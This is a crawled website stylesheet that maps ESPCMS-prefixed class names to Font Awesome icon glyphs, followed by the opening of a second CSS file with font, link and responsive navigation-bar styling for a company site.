.espcms_icon_fa-folder-o:before {content: "\f114";}
.espcms_icon_fa-folder-open-o:before {content: "\f115";}
.espcms_icon_fa-smile-o:before {content: "\f118";}
.espcms_icon_fa-frown-o:before {content: "\f119";}
.espcms_icon_fa-meh-o:before {content: "\f11a";}
.espcms_icon_fa-gamepad:before {content: "\f11b";}
.espcms_icon_fa-keyboard-o:before {content: "\f11c";}
.espcms_icon_fa-flag-o:before {content: "\f11d";}
.espcms_icon_fa-flag-checkered:before {content: "\f11e";}
.espcms_icon_fa-terminal:before {content: "\f120";}
.espcms_icon_fa-code:before {content: "\f121";}
.espcms_icon_fa-mail-reply-all:before,
.espcms_icon_fa-reply-all:before {content: "\f122";}
.espcms_icon_fa-star-half-empty:before,
.espcms_icon_fa-star-half-full:before,
.espcms_icon_fa-star-half-o:before {content: "\f123";}
.espcms_icon_fa-location-arrow:before {content: "\f124";}
.espcms_icon_fa-crop:before {content: "\f125";}
.espcms_icon_fa-code-fork:before {content: "\f126";}
.espcms_icon_fa-unlink:before,
.espcms_icon_fa-chain-broken:before {content: "\f127";}
.espcms_icon_fa-question:before {content: "\f128";}
.espcms_icon_fa-info:before {content: "\f129";}
.espcms_icon_fa-exclamation:before {content: "\f12a";}
.espcms_icon_fa-superscript:before {content: "\f12b";}
.espcms_icon_fa-subscript:before {content: "\f12c";}
.espcms_icon_fa-eraser:before {content: "\f12d";}
.espcms_icon_fa-puzzle-piece:before {content: "\f12e";}
.espcms_icon_fa-microphone:before {content: "\f130";}
.espcms_icon_fa-microphone-slash:before {content: "\f131";}
.espcms_icon_fa-shield:before {content: "\f132";}
.espcms_icon_fa-calendar-o:before {content: "\f133";}
.espcms_icon_fa-fire-extinguisher:before {content: "\f134";}
.espcms_icon_fa-rocket:before {content: "\f135";}
.espcms_icon_fa-maxcdn:before {content: "\f136";}
.espcms_icon_fa-chevron-circle-left:before {content: "\f137";}
.espcms_icon_fa-chevron-circle-right:before {content: "\f138";}
.espcms_icon_fa-chevron-circle-up:before {content: "\f139";}
.espcms_icon_fa-chevron-circle-down:before {content: "\f13a";}
.espcms_icon_fa-html5:before {content: "\f13b";}
.espcms_icon_fa-css3:before {content: "\f13c";}
.espcms_icon_fa-anchor:before {content: "\f13d";}
.espcms_icon_fa-unlock-alt:before {content: "\f13e";}
.espcms_icon_fa-bullseye:before {content: "\f140";}
.espcms_icon_fa-ellipsis-h:before {content: "\f141";}
.espcms_icon_fa-ellipsis-v:before {content: "\f142";}
.espcms_icon_fa-rss-square:before {content: "\f143";}
.espcms_icon_fa-play-circle:before {content: "\f144";}
.espcms_icon_fa-ticket:before {content: "\f145";}
.espcms_icon_fa-minus-square:before {content: "\f146";}
.espcms_icon_fa-minus-square-o:before {content: "\f147";}
.espcms_icon_fa-level-up:before {content: "\f148";}
.espcms_icon_fa-level-down:before {content: "\f149";}
.espcms_icon_fa-check-square:before {content: "\f14a";}
.espcms_icon_fa-pencil-square:before {content: "\f14b";}
.espcms_icon_fa-external-link-square:before {content: "\f14c";}
.espcms_icon_fa-share-square:before {content: "\f14d";}
.espcms_icon_fa-compass:before {content: "\f14e";}
.espcms_icon_fa-toggle-down:before,
.espcms_icon_fa-caret-square-o-down:before {content: "\f150";}
.espcms_icon_fa-toggle-up:before,
.espcms_icon_fa-caret-square-o-up:before {content: "\f151";}
.espcms_icon_fa-toggle-right:before,
.espcms_icon_fa-caret-square-o-right:before {content: "\f152";}
.espcms_icon_fa-euro:before,
.espcms_icon_fa-eur:before {content: "\f153";}
.espcms_icon_fa-gbp:before {content: "\f154";}
.espcms_icon_fa-dollar:before,
.espcms_icon_fa-usd:before {content: "\f155";}
.espcms_icon_fa-rupee:before,
.espcms_icon_fa-inr:before {content: "\f156";}
.espcms_icon_fa-cny:before,
.espcms_icon_fa-rmb:before,
.espcms_icon_fa-yen:before,
.espcms_icon_fa-jpy:before {content: "\f157";}
.espcms_icon_fa-ruble:before,
.espcms_icon_fa-rouble:before,
.espcms_icon_fa-rub:before {content: "\f158";}
.espcms_icon_fa-won:before,
.espcms_icon_fa-krw:before {content: "\f159";}
.espcms_icon_fa-bitcoin:before,
.espcms_icon_fa-btc:before {content: "\f15a";}
.espcms_icon_fa-file:before {content: "\f15b";}
.espcms_icon_fa-file-text:before {content: "\f15c";}
.espcms_icon_fa-sort-alpha-asc:before {content: "\f15d";}
.espcms_icon_fa-sort-alpha-desc:before {content: "\f15e";}
.espcms_icon_fa-sort-amount-asc:before {content: "\f160";}
.espcms_icon_fa-sort-amount-desc:before {content: "\f161";}
.espcms_icon_fa-sort-numeric-asc:before {content: "\f162";}
.espcms_icon_fa-sort-numeric-desc:before {content: "\f163";}
.espcms_icon_fa-thumbs-up:before {content: "\f164";}
.espcms_icon_fa-thumbs-down:before {content: "\f165";}
.espcms_icon_fa-youtube-square:before {content: "\f166";}
.espcms_icon_fa-youtube:before {content: "\f167";}
.espcms_icon_fa-xing:before {content: "\f168";}
.espcms_icon_fa-xing-square:before {content: "\f169";}
.espcms_icon_fa-youtube-play:before {content: "\f16a";}
.espcms_icon_fa-dropbox:before {content: "\f16b";}
.espcms_icon_fa-stack-overflow:before {content: "\f16c";}
.espcms_icon_fa-instagram:before {content: "\f16d";}
.espcms_icon_fa-flickr:before {content: "\f16e";}
.espcms_icon_fa-adn:before {content: "\f170";}
.espcms_icon_fa-bitbucket:before {content: "\f171";}
.espcms_icon_fa-bitbucket-square:before {content: "\f172";}
.espcms_icon_fa-tumblr:before {content: "\f173";}
.espcms_icon_fa-tumblr-square:before {content: "\f174";}
.espcms_icon_fa-long-arrow-down:before {content: "\f175";}
.espcms_icon_fa-long-arrow-up:before {content: "\f176";}
.espcms_icon_fa-long-arrow-left:before {content: "\f177";}
.espcms_icon_fa-long-arrow-right:before {content: "\f178";}
.espcms_icon_fa-apple:before {content: "\f179";}
.espcms_icon_fa-windows:before {content: "\f17a";}
.espcms_icon_fa-android:before {content: "\f17b";}
.espcms_icon_fa-linux:before {content: "\f17c";}
.espcms_icon_fa-dribbble:before {content: "\f17d";}
.espcms_icon_fa-skype:before {content: "\f17e";}
.espcms_icon_fa-foursquare:before {content: "\f180";}
.espcms_icon_fa-trello:before {content: "\f181";}
.espcms_icon_fa-female:before {content: "\f182";}
.espcms_icon_fa-male:before {content: "\f183";}
.espcms_icon_fa-gittip:before,
.espcms_icon_fa-gratipay:before {content: "\f184";}
.espcms_icon_fa-sun-o:before {content: "\f185";}
.espcms_icon_fa-moon-o:before {content: "\f186";}
.espcms_icon_fa-archive:before {content: "\f187";}
.espcms_icon_fa-bug:before {content: "\f188";}
.espcms_icon_fa-vk:before {content: "\f189";}
.espcms_icon_fa-weibo:before {content: "\f18a";}
.espcms_icon_fa-renren:before {content: "\f18b";}
.espcms_icon_fa-pagelines:before {content: "\f18c";}
.espcms_icon_fa-stack-exchange:before {content: "\f18d";}
.espcms_icon_fa-arrow-circle-o-right:before {content: "\f18e";}
.espcms_icon_fa-arrow-circle-o-left:before {content: "\f190";}
.espcms_icon_fa-toggle-left:before,
.espcms_icon_fa-caret-square-o-left:before {content: "\f191";}
.espcms_icon_fa-dot-circle-o:before {content: "\f192";}
.espcms_icon_fa-wheelchair:before {content: "\f193";}
.espcms_icon_fa-vimeo-square:before {content: "\f194";}
.espcms_icon_fa-turkish-lira:before,
.espcms_icon_fa-try:before {content: "\f195";}
.espcms_icon_fa-plus-square-o:before {content: "\f196";}
.espcms_icon_fa-space-shuttle:before {content: "\f197";}
.espcms_icon_fa-slack:before {content: "\f198";}
.espcms_icon_fa-envelope-square:before {content: "\f199";}
.espcms_icon_fa-wordpress:before {content: "\f19a";}
.espcms_icon_fa-openid:before {content: "\f19b";}
.espcms_icon_fa-institution:before,
.espcms_icon_fa-bank:before,
.espcms_icon_fa-university:before {content: "\f19c";}
.espcms_icon_fa-mortar-board:before,
.espcms_icon_fa-graduation-cap:before {content: "\f19d";}
.espcms_icon_fa-yahoo:before {content: "\f19e";}
.espcms_icon_fa-google:before {content: "\f1a0";}
.espcms_icon_fa-reddit:before {content: "\f1a1";}
.espcms_icon_fa-reddit-square:before {content: "\f1a2";}
.espcms_icon_fa-stumbleupon-circle:before {content: "\f1a3";}
.espcms_icon_fa-stumbleupon:before {content: "\f1a4";}
.espcms_icon_fa-delicious:before {content: "\f1a5";}
.espcms_icon_fa-digg:before {content: "\f1a6";}
.espcms_icon_fa-pied-piper-pp:before {content: "\f1a7";}
.espcms_icon_fa-pied-piper-alt:before {content: "\f1a8";}
.espcms_icon_fa-drupal:before {content: "\f1a9";}
.espcms_icon_fa-joomla:before {content: "\f1aa";}
.espcms_icon_fa-language:before {content: "\f1ab";}
.espcms_icon_fa-fax:before {content: "\f1ac";}
.espcms_icon_fa-building:before {content: "\f1ad";}
.espcms_icon_fa-child:before {content: "\f1ae";}
.espcms_icon_fa-paw:before {content: "\f1b0";}
.espcms_icon_fa-spoon:before {content: "\f1b1";}
.espcms_icon_fa-cube:before {content: "\f1b2";}
.espcms_icon_fa-cubes:before {content: "\f1b3";}
.espcms_icon_fa-behance:before {content: "\f1b4";}
.espcms_icon_fa-behance-square:before {content: "\f1b5";}
.espcms_icon_fa-steam:before {content: "\f1b6";}
.espcms_icon_fa-steam-square:before {content: "\f1b7";}
.espcms_icon_fa-recycle:before {content: "\f1b8";}
.espcms_icon_fa-automobile:before,
.espcms_icon_fa-car:before {content: "\f1b9";}
.espcms_icon_fa-cab:before,
.espcms_icon_fa-taxi:before {content: "\f1ba";}
.espcms_icon_fa-tree:before {content: "\f1bb";}
.espcms_icon_fa-spotify:before {content: "\f1bc";}
.espcms_icon_fa-deviantart:before {content: "\f1bd";}
.espcms_icon_fa-soundcloud:before {content: "\f1be";}
.espcms_icon_fa-database:before {content: "\f1c0";}
.espcms_icon_fa-file-pdf-o:before {content: "\f1c1";}
.espcms_icon_fa-file-word-o:before {content: "\f1c2";}
.espcms_icon_fa-file-excel-o:before {content: "\f1c3";}
.espcms_icon_fa-file-powerpoint-o:before {content: "\f1c4";}
.espcms_icon_fa-file-photo-o:before,
.espcms_icon_fa-file-picture-o:before,
.espcms_icon_fa-file-image-o:before {content: "\f1c5";}
.espcms_icon_fa-file-zip-o:before,
.espcms_icon_fa-file-archive-o:before {content: "\f1c6";}
.espcms_icon_fa-file-sound-o:before,
.espcms_icon_fa-file-audio-o:before {content: "\f1c7";}
.espcms_icon_fa-file-movie-o:before,
.espcms_icon_fa-file-video-o:before {content: "\f1c8";}
.espcms_icon_fa-file-code-o:before {content: "\f1c9";}
.espcms_icon_fa-vine:before {content: "\f1ca";}
.espcms_icon_fa-codepen:before {content: "\f1cb";}
.espcms_icon_fa-jsfiddle:before {content: "\f1cc";}
.espcms_icon_fa-life-bouy:before,
.espcms_icon_fa-life-buoy:before,
.espcms_icon_fa-life-saver:before,
.espcms_icon_fa-support:before,
.espcms_icon_fa-life-ring:before {content: "\f1cd";}
.espcms_icon_fa-circle-o-notch:before {content: "\f1ce";}
.espcms_icon_fa-ra:before,
.espcms_icon_fa-resistance:before,
.espcms_icon_fa-rebel:before {content: "\f1d0";}
.espcms_icon_fa-ge:before,
.espcms_icon_fa-empire:before {content: "\f1d1";}
.espcms_icon_fa-git-square:before {content: "\f1d2";}
.espcms_icon_fa-git:before {content: "\f1d3";}
.espcms_icon_fa-y-combinator-square:before,
.espcms_icon_fa-yc-square:before,
.espcms_icon_fa-hacker-news:before {content: "\f1d4";}
.espcms_icon_fa-tencent-weibo:before {content: "\f1d5";}
.espcms_icon_fa-qq:before {content: "\f1d6";}
.espcms_icon_fa-wechat:before,
.espcms_icon_fa-weixin:before {content: "\f1d7";}
.espcms_icon_fa-send:before,
.espcms_icon_fa-paper-plane:before {content: "\f1d8";}
.espcms_icon_fa-send-o:before,
.espcms_icon_fa-paper-plane-o:before {content: "\f1d9";}
.espcms_icon_fa-history:before {content: "\f1da";}
.espcms_icon_fa-circle-thin:before {content: "\f1db";}
.espcms_icon_fa-header:before {content: "\f1dc";}
.espcms_icon_fa-paragraph:before {content: "\f1dd";}
.espcms_icon_fa-sliders:before {content: "\f1de";}
.espcms_icon_fa-share-alt:before {content: "\f1e0";}
.espcms_icon_fa-share-alt-square:before {content: "\f1e1";}
.espcms_icon_fa-bomb:before {content: "\f1e2";}
.espcms_icon_fa-soccer-ball-o:before,
.espcms_icon_fa-futbol-o:before {content: "\f1e3";}
.espcms_icon_fa-tty:before {content: "\f1e4";}
.espcms_icon_fa-binoculars:before {content: "\f1e5";}
.espcms_icon_fa-plug:before {content: "\f1e6";}
.espcms_icon_fa-slideshare:before {content: "\f1e7";}
.espcms_icon_fa-twitch:before {content: "\f1e8";}
.espcms_icon_fa-yelp:before {content: "\f1e9";}
.espcms_icon_fa-newspaper-o:before {content: "\f1ea";}
.espcms_icon_fa-wifi:before {content: "\f1eb";}
.espcms_icon_fa-calculator:before {content: "\f1ec";}
.espcms_icon_fa-paypal:before {content: "\f1ed";}
.espcms_icon_fa-google-wallet:before {content: "\f1ee";}
.espcms_icon_fa-cc-visa:before {content: "\f1f0";}
.espcms_icon_fa-cc-mastercard:before {content: "\f1f1";}
.espcms_icon_fa-cc-discover:before {content: "\f1f2";}
.espcms_icon_fa-cc-amex:before {content: "\f1f3";}
.espcms_icon_fa-cc-paypal:before {content: "\f1f4";}
.espcms_icon_fa-cc-stripe:before {content: "\f1f5";}
.espcms_icon_fa-bell-slash:before {content: "\f1f6";}
.espcms_icon_fa-bell-slash-o:before {content: "\f1f7";}
.espcms_icon_fa-trash:before {content: "\f1f8";}
.espcms_icon_fa-copyright:before {content: "\f1f9";}
.espcms_icon_fa-at:before {content: "\f1fa";}
.espcms_icon_fa-eyedropper:before {content: "\f1fb";}
.espcms_icon_fa-paint-brush:before {content: "\f1fc";}
.espcms_icon_fa-birthday-cake:before {content: "\f1fd";}
.espcms_icon_fa-area-chart:before {content: "\f1fe";}
.espcms_icon_fa-pie-chart:before {content: "\f200";}
.espcms_icon_fa-line-chart:before {content: "\f201";}
.espcms_icon_fa-lastfm:before {content: "\f202";}
.espcms_icon_fa-lastfm-square:before {content: "\f203";}
.espcms_icon_fa-toggle-off:before {content: "\f204";}
.espcms_icon_fa-toggle-on:before {content: "\f205";}
.espcms_icon_fa-bicycle:before {content: "\f206";}
.espcms_icon_fa-bus:before {content: "\f207";}
.espcms_icon_fa-ioxhost:before {content: "\f208";}
.espcms_icon_fa-angellist:before {content: "\f209";}
.espcms_icon_fa-cc:before {content: "\f20a";}
.espcms_icon_fa-shekel:before,
.espcms_icon_fa-sheqel:before,
.espcms_icon_fa-ils:before {content: "\f20b";}
.espcms_icon_fa-meanpath:before {content: "\f20c";}
.espcms_icon_fa-buysellads:before {content: "\f20d";}
.espcms_icon_fa-connectdevelop:before {content: "\f20e";}
.espcms_icon_fa-dashcube:before {content: "\f210";}
.espcms_icon_fa-forumbee:before {content: "\f211";}
.espcms_icon_fa-leanpub:before {content: "\f212";}
.espcms_icon_fa-sellsy:before {content: "\f213";}
.espcms_icon_fa-shirtsinbulk:before {content: "\f214";}
.espcms_icon_fa-simplybuilt:before {content: "\f215";}
.espcms_icon_fa-skyatlas:before {content: "\f216";}
.espcms_icon_fa-cart-plus:before {content: "\f217";}
.espcms_icon_fa-cart-arrow-down:before {content: "\f218";}
.espcms_icon_fa-diamond:before {content: "\f219";}
.espcms_icon_fa-ship:before {content: "\f21a";}
.espcms_icon_fa-user-secret:before {content: "\f21b";}
.espcms_icon_fa-motorcycle:before {content: "\f21c";}
.espcms_icon_fa-street-view:before {content: "\f21d";}
.espcms_icon_fa-heartbeat:before {content: "\f21e";}
.espcms_icon_fa-venus:before {content: "\f221";}
.espcms_icon_fa-mars:before {content: "\f222";}
.espcms_icon_fa-mercury:before {content: "\f223";}
.espcms_icon_fa-intersex:before,
.espcms_icon_fa-transgender:before {content: "\f224";}
.espcms_icon_fa-transgender-alt:before {content: "\f225";}
.espcms_icon_fa-venus-double:before {content: "\f226";}
.espcms_icon_fa-mars-double:before {content: "\f227";}
.espcms_icon_fa-venus-mars:before {content: "\f228";}
.espcms_icon_fa-mars-stroke:before {content: "\f229";}
.espcms_icon_fa-mars-stroke-v:before {content: "\f22a";}
.espcms_icon_fa-mars-stroke-h:before {content: "\f22b";}
.espcms_icon_fa-neuter:before {content: "\f22c";}
.espcms_icon_fa-genderless:before {content: "\f22d";}
.espcms_icon_fa-facebook-official:before {content: "\f230";}
.espcms_icon_fa-pinterest-p:before {content: "\f231";}
.espcms_icon_fa-whatsapp:before {content: "\f232";}
.espcms_icon_fa-server:before {content: "\f233";}
.espcms_icon_fa-user-plus:before {content: "\f234";}
.espcms_icon_fa-user-times:before {content: "\f235";}
.espcms_icon_fa-hotel:before,
.espcms_icon_fa-bed:before {content: "\f236";}
.espcms_icon_fa-viacoin:before {content: "\f237";}
.espcms_icon_fa-train:before {content: "\f238";}
.espcms_icon_fa-subway:before {content: "\f239";}
.espcms_icon_fa-medium:before {content: "\f23a";}
.espcms_icon_fa-yc:before,
.espcms_icon_fa-y-combinator:before {content: "\f23b";}
.espcms_icon_fa-optin-monster:before {content: "\f23c";}
.espcms_icon_fa-opencart:before {content: "\f23d";}
.espcms_icon_fa-expeditedssl:before {content: "\f23e";}
.espcms_icon_fa-battery-4:before,
.espcms_icon_fa-battery:before,
.espcms_icon_fa-battery-full:before {content: "\f240";}
.espcms_icon_fa-battery-3:before,
.espcms_icon_fa-battery-three-quarters:before {content: "\f241";}
.espcms_icon_fa-battery-2:before,
.espcms_icon_fa-battery-half:before {content: "\f242";}
.espcms_icon_fa-battery-1:before,
.espcms_icon_fa-battery-quarter:before {content: "\f243";}
.espcms_icon_fa-battery-0:before,
.espcms_icon_fa-battery-empty:before {content: "\f244";}
.espcms_icon_fa-mouse-pointer:before {content: "\f245";}
.espcms_icon_fa-i-cursor:before {content: "\f246";}
.espcms_icon_fa-object-group:before {content: "\f247";}
.espcms_icon_fa-object-ungroup:before {content: "\f248";}
.espcms_icon_fa-sticky-note:before {content: "\f249";}
.espcms_icon_fa-sticky-note-o:before {content: "\f24a";}
.espcms_icon_fa-cc-jcb:before {content: "\f24b";}
.espcms_icon_fa-cc-diners-club:before {content: "\f24c";}
.espcms_icon_fa-clone:before {content: "\f24d";}
.espcms_icon_fa-balance-scale:before {content: "\f24e";}
.espcms_icon_fa-hourglass-o:before {content: "\f250";}
.espcms_icon_fa-hourglass-1:before,
.espcms_icon_fa-hourglass-start:before {content: "\f251";}
.espcms_icon_fa-hourglass-2:before,
.espcms_icon_fa-hourglass-half:before {content: "\f252";}
.espcms_icon_fa-hourglass-3:before,
.espcms_icon_fa-hourglass-end:before {content: "\f253";}
.espcms_icon_fa-hourglass:before {content: "\f254";}
.espcms_icon_fa-hand-grab-o:before,
.espcms_icon_fa-hand-rock-o:before {content: "\f255";}
.espcms_icon_fa-hand-stop-o:before,
.espcms_icon_fa-hand-paper-o:before {content: "\f256";}
.espcms_icon_fa-hand-scissors-o:before {content: "\f257";}
.espcms_icon_fa-hand-lizard-o:before {content: "\f258";}
.espcms_icon_fa-hand-spock-o:before {content: "\f259";}
.espcms_icon_fa-hand-pointer-o:before {content: "\f25a";}
.espcms_icon_fa-hand-peace-o:before {content: "\f25b";}
.espcms_icon_fa-trademark:before {content: "\f25c";}
.espcms_icon_fa-registered:before {content: "\f25d";}
.espcms_icon_fa-creative-commons:before {content: "\f25e";}
.espcms_icon_fa-gg:before {content: "\f260";}
.espcms_icon_fa-gg-circle:before {content: "\f261";}
.espcms_icon_fa-tripadvisor:before {content: "\f262";}
.espcms_icon_fa-odnoklassniki:before {content: "\f263";}
.espcms_icon_fa-odnoklassniki-square:before {content: "\f264";}
.espcms_icon_fa-get-pocket:before {content: "\f265";}
.espcms_icon_fa-wikipedia-w:before {content: "\f266";}
.espcms_icon_fa-safari:before {content: "\f267";}
.espcms_icon_fa-chrome:before {content: "\f268";}
.espcms_icon_fa-firefox:before {content: "\f269";}
.espcms_icon_fa-opera:before {content: "\f26a";}
.espcms_icon_fa-internet-explorer:before {content: "\f26b";}
.espcms_icon_fa-tv:before,
.espcms_icon_fa-television:before {content: "\f26c";}
.espcms_icon_fa-contao:before {content: "\f26d";}
.espcms_icon_fa-500px:before {content: "\f26e";}
.espcms_icon_fa-amazon:before {content: "\f270";}
.espcms_icon_fa-calendar-plus-o:before {content: "\f271";}
.espcms_icon_fa-calendar-minus-o:before {content: "\f272";}
.espcms_icon_fa-calendar-times-o:before {content: "\f273";}
.espcms_icon_fa-calendar-check-o:before {content: "\f274";}
.espcms_icon_fa-industry:before {content: "\f275";}
.espcms_icon_fa-map-pin:before {content: "\f276";}
.espcms_icon_fa-map-signs:before {content: "\f277";}
.espcms_icon_fa-map-o:before {content: "\f278";}
.espcms_icon_fa-map:before {content: "\f279";}
.espcms_icon_fa-commenting:before {content: "\f27a";}
.espcms_icon_fa-commenting-o:before {content: "\f27b";}
.espcms_icon_fa-houzz:before {content: "\f27c";}
.espcms_icon_fa-vimeo:before {content: "\f27d";}
.espcms_icon_fa-black-tie:before {content: "\f27e";}
.espcms_icon_fa-fonticons:before {content: "\f280";}
.espcms_icon_fa-reddit-alien:before {content: "\f281";}
.espcms_icon_fa-edge:before {content: "\f282";}
.espcms_icon_fa-credit-card-alt:before {content: "\f283";}
.espcms_icon_fa-codiepie:before {content: "\f284";}
.espcms_icon_fa-modx:before {content: "\f285";}
.espcms_icon_fa-fort-awesome:before {content: "\f286";}
.espcms_icon_fa-usb:before {content: "\f287";}
.espcms_icon_fa-product-hunt:before {content: "\f288";}
.espcms_icon_fa-mixcloud:before {content: "\f289";}
.espcms_icon_fa-scribd:before {content: "\f28a";}
.espcms_icon_fa-pause-circle:before {content: "\f28b";}
.espcms_icon_fa-pause-circle-o:before {content: "\f28c";}
.espcms_icon_fa-stop-circle:before {content: "\f28d";}
.espcms_icon_fa-stop-circle-o:before {content: "\f28e";}
.espcms_icon_fa-shopping-bag:before {content: "\f290";}
.espcms_icon_fa-shopping-basket:before {content: "\f291";}
.espcms_icon_fa-hashtag:before {content: "\f292";}
.espcms_icon_fa-bluetooth:before {content: "\f293";}
.espcms_icon_fa-bluetooth-b:before {content: "\f294";}
.espcms_icon_fa-percent:before {content: "\f295";}
.espcms_icon_fa-gitlab:before {content: "\f296";}
.espcms_icon_fa-wpbeginner:before {content: "\f297";}
.espcms_icon_fa-wpforms:before {content: "\f298";}
.espcms_icon_fa-envira:before {content: "\f299";}
.espcms_icon_fa-universal-access:before {content: "\f29a";}
.espcms_icon_fa-wheelchair-alt:before {content: "\f29b";}
.espcms_icon_fa-question-circle-o:before {content: "\f29c";}
.espcms_icon_fa-blind:before {content: "\f29d";}
.espcms_icon_fa-audio-description:before {content: "\f29e";}
.espcms_icon_fa-volume-control-phone:before {content: "\f2a0";}
.espcms_icon_fa-braille:before {content: "\f2a1";}
.espcms_icon_fa-assistive-listening-systems:before {content: "\f2a2";}
.espcms_icon_fa-asl-interpreting:before,
.espcms_icon_fa-american-sign-language-interpreting:before {content: "\f2a3";}
.espcms_icon_fa-deafness:before,
.espcms_icon_fa-hard-of-hearing:before,
.espcms_icon_fa-deaf:before {content: "\f2a4";}
.espcms_icon_fa-glide:before {content: "\f2a5";}
.espcms_icon_fa-glide-g:before {content: "\f2a6";}
.espcms_icon_fa-signing:before,
.espcms_icon_fa-sign-language:before {content: "\f2a7";}
.espcms_icon_fa-low-vision:before {content: "\f2a8";}
.espcms_icon_fa-viadeo:before {content: "\f2a9";}
.espcms_icon_fa-viadeo-square:before {content: "\f2aa";}
.espcms_icon_fa-snapchat:before {content: "\f2ab";}
.espcms_icon_fa-snapchat-ghost:before {content: "\f2ac";}
.espcms_icon_fa-snapchat-square:before {content: "\f2ad";}
.espcms_icon_fa-pied-piper:before {content: "\f2ae";}
.espcms_icon_fa-first-order:before {content: "\f2b0";}
.espcms_icon_fa-yoast:before {content: "\f2b1";}
.espcms_icon_fa-themeisle:before {content: "\f2b2";}
.espcms_icon_fa-google-plus-circle:before,
.espcms_icon_fa-google-plus-official:before {content: "\f2b3";}
.espcms_icon_fa-fa:before,
.espcms_icon_fa-font-awesome:before {content: "\f2b4";}
.espcms_icon_fa-handshake-o:before {content: "\f2b5";}
.espcms_icon_fa-envelope-open:before {content: "\f2b6";}
.espcms_icon_fa-envelope-open-o:before {content: "\f2b7";}
.espcms_icon_fa-linode:before {content: "\f2b8";}
.espcms_icon_fa-address-book:before {content: "\f2b9";}
.espcms_icon_fa-address-book-o:before {content: "\f2ba";}
.espcms_icon_fa-vcard:before,
.espcms_icon_fa-address-card:before {content: "\f2bb";}
.espcms_icon_fa-vcard-o:before,
.espcms_icon_fa-address-card-o:before {content: "\f2bc";}
.espcms_icon_fa-user-circle:before {content: "\f2bd";}
.espcms_icon_fa-user-circle-o:before {content: "\f2be";}
.espcms_icon_fa-user-o:before {content: "\f2c0";}
.espcms_icon_fa-id-badge:before {content: "\f2c1";}
.espcms_icon_fa-drivers-license:before,
.espcms_icon_fa-id-card:before {content: "\f2c2";}
.espcms_icon_fa-drivers-license-o:before,
.espcms_icon_fa-id-card-o:before {content: "\f2c3";}
.espcms_icon_fa-quora:before {content: "\f2c4";}
.espcms_icon_fa-free-code-camp:before {content: "\f2c5";}
.espcms_icon_fa-telegram:before {content: "\f2c6";}
.espcms_icon_fa-thermometer-4:before,
.espcms_icon_fa-thermometer:before,
.espcms_icon_fa-thermometer-full:before {content: "\f2c7";}
.espcms_icon_fa-thermometer-3:before,
.espcms_icon_fa-thermometer-three-quarters:before {content: "\f2c8";}
.espcms_icon_fa-thermometer-2:before,
.espcms_icon_fa-thermometer-half:before {content: "\f2c9";}
.espcms_icon_fa-thermometer-1:before,
.espcms_icon_fa-thermometer-quarter:before {content: "\f2ca";}
.espcms_icon_fa-thermometer-0:before,
.espcms_icon_fa-thermometer-empty:before {content: "\f2cb";}
.espcms_icon_fa-shower:before {content: "\f2cc";}
.espcms_icon_fa-bathtub:before,
.espcms_icon_fa-s15:before,
.espcms_icon_fa-bath:before {content: "\f2cd";}
.espcms_icon_fa-podcast:before {content: "\f2ce";}
.espcms_icon_fa-window-maximize:before {content: "\f2d0";}
.espcms_icon_fa-window-minimize:before {content: "\f2d1";}
.espcms_icon_fa-window-restore:before {content: "\f2d2";}
.espcms_icon_fa-times-rectangle:before,
.espcms_icon_fa-window-close:before {content: "\f2d3";}
.espcms_icon_fa-times-rectangle-o:before,
.espcms_icon_fa-window-close-o:before {content: "\f2d4";}
.espcms_icon_fa-bandcamp:before {content: "\f2d5";}
.espcms_icon_fa-grav:before {content: "\f2d6";}
.espcms_icon_fa-etsy:before {content: "\f2d7";}
.espcms_icon_fa-imdb:before {content: "\f2d8";}
.espcms_icon_fa-ravelry:before {content: "\f2d9";}
.espcms_icon_fa-eercast:before {content: "\f2da";}
.espcms_icon_fa-microchip:before {content: "\f2db";}
.espcms_icon_fa-snowflake-o:before {content: "\f2dc";}
.espcms_icon_fa-superpowers:before {content: "\f2dd";}
.espcms_icon_fa-wpexplorer:before {content: "\f2de";}
.espcms_icon_fa-meetup:before {content: "\f2e0";}


--- FILE ---
content_type: text/css
request_url: http://www.jclean-cn.com/templates/wwwsite/css/espcmsp8_all.css
body_size: 2889
content:
html > body > table >  tr [id="total"] > td  > ul > li { color:#383838;}body{ color:#383838; font-family:'Microsoft YaHei UI','Microsoft YaHei',SimSun,'Segoe UI',Tahoma,Helvetica,Sans-Serif;      line-height:22px; font-size:14px; }a{outline:none; text-decoration:none; color:#484848;}a:hover{ text-decoration:underline; color:#ca1f19;}.bgcolor_witer{background-color: #fff;}.container_funn_page{width:100%;overflow: hidden;}.home_container_funn_at1{width:100%;overflow: hidden;padding:35px 0px;background: url(../images/pro_bg.jpg) no-repeat center;}.home_container_funn_at2{width:100%;overflow: hidden;padding:80px 0px;background: url(../images/news_bg.png) no-repeat center;}.home_container_funn_at3{width:100%;overflow: hidden;padding: 10px 0px 55px 0px;background: url(../images/head_bg.png) no-repeat bottom;}@media (min-width: 1200px) {.container {width: 1227px;}}.espcms_head{width: 1197px;overflow: hidden;height:120px;}.espcms_head .espcms_logo{float:left;width: 400px;overflow: hidden;padding-top: 15px;}.espcms_head .espcms_nav{float:left;width: 790px;overflow: hidden;padding-top: 40px;}.espcms_head .espcms_nav .head_tel {float:right;font-size:20px;padding-left:50px;line-height: 110%;color:#d60000;background: url(../images/tel.png) no-repeat;}@media screen and (min-width: 769px) {	.navbar {margin: 0px;background-color: #f4f4f4;border: none;}	.navbar-nav > li:first-child {border-left: 0;}	.navbar-nav > li:last-child {border-right: 0;}	.navbar-nav > li > a {transition: background 0.3s;text-align: center;font-size:16px;color:#3c3c3c}	.navbar-default .navbar-nav > li > a {color: #3c3c3c;padding: 15px 20px;}	.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {		background-color: #aeaeae;color: #fff;}	.navbar-brand {display: none;}	.navbar-default .navbar-nav-e > li > a {font-size:16px;}	.nav_small {background-color: #aeaeae;padding: 8px 0px 8px 0px;border-radius: 0px;border: none;box-shadow: none;}	.nav_small > li {padding:5px 0px;}	.nav_small > li > a {line-height: 26px;color: #fff;font-size: 16px;}	.nav_small > li > a:hover {color: #fff;background-color: #9E9E9E;}}@media screen and (max-width:768px) {	.navbar {margin: 0px;background-color: #0179da;border: none;}	.navbar-default .navbar-brand {color: #fff;font-size: 16px;}	.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {color: #fff;}	.navbar-toggle {border: none;}	.navbar-default .navbar-collapse, .navbar-default .navbar-form 